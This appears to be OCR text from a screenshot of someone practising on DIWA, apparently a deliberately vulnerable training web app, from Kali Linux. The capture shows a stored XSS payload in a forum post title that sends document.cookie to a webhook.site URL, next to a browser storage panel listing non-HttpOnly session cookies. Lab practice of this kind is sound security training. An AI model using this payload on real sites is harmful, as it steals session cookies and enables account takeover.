 DIWA — Mozilla Firefox DIWA - Google Chrome kali@kali: /var/www/ht... Sat 6 Aug, 20:44
diwa/con payload Recruit C Man-in- Recruit C Understa DIWA × (23) You (1) Webh XSS Vect XSS Filte html - W Cookie T HTML D HTML D php - Ge escaping +
localhost:8080/?page=newthread 110%
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DIWA Home Documentation Downloads Board Contact racer123
New Thread
Back to Board
New Post
Title:
<script>document.write("<img src="https://webhook.site/8b49746c-ef60-422d-ad24-7490642f0e04?c="+document.cookie+""/>");</script>
Your Post:
adasd
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
Cache Storage
Cookies
http://localhost:8080
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
PHPSESSID e4da8a8f2db529ee6986f79c580f3703 localhost / Session 35 false false None Sat, 06 Aug 2022 17:44:04 GMT
Filter values
Data
PHPSESSID: "17v5mfnu4qb1gd4ivsfb958g9a"
Created: "Sat, 06 Aug 2022 17:10:26 GMT"
Domain: "localhost"
Expires / Max-Age: "Session"
HostOnly: true
HttpOnly: false
Last Accessed: "Sat, 06 Aug 2022 17:44:04 GMT"
Path: "/"
SameSite: "None"
Secure: false
Size: 35